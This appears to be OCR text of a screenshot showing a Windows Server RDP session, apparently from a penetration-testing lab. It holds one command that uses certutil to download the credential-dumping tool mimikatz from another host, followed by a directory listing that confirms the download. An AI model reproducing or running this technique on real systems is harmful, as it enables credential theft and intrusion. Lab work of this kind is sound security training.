 FreeRDP: 10.200.90.150
Server Manager
Server Manager ‣ Dashboard
Manage Tools View Help
Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>certutil -urlcache -f http://10.200.90.200:8356/mimikatz-ll2022.exe c:\users\public\mimikatz-ll2022.
exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Windows\system32>dir c:\users\public
Volume in drive C has no label.
Volume Serial Number is C0B9-B671
Directory of c:\users\public
29/08/2022 22:41 <DIR> .
29/08/2022 22:41 <DIR> ..
08/11/2020 14:16 <DIR> Documents
15/09/2018 08:19 <DIR> Downloads
29/08/2022 22:41 1,355,680 mimikatz-ll2022.exe
15/09/2018 08:19 <DIR> Music
15/09/2018 08:19 <DIR> Pictures
15/09/2018 08:19 <DIR> Videos
1 File(s) 1,355,680 bytes
7 Dir(s) 7,107,760,128 bytes free
C:\Windows\system32>
Events
Performance
BPA results
Events
1 Services
Performance
BPA results
29/08/2022 22:40
ENG
22:42
29/08/2022